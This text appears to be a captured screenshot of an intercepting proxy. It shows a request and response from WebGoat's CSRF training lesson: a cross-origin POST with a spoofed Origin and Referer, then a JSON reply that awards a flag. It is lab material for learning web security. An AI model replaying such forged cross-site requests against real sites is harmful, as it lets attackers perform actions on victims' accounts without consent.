 Pretty Raw Hex \n
1 POST /WebGoat/csrf/basic-get-flag HTTP/1.1
2 Host: 192.168.137.42:8080
3 Content-Length: 10
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://127.0.0.1:8080
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://127.0.0.1:8080/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: JSESSIONID=StAtIzCmZZERihlqVqEGCx-IEMD7fRDHogDTDg6g
14 Connection: keep-alive
15
16 csrf=false
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Thu, 12 Dec 2024 09:36:44 GMT
5 Content-Length: 125
6
7 {
8 "flag":35403,
9 "success":true,
10 "message":
"Congratulations! Appears you made the request from a separate host."
11 }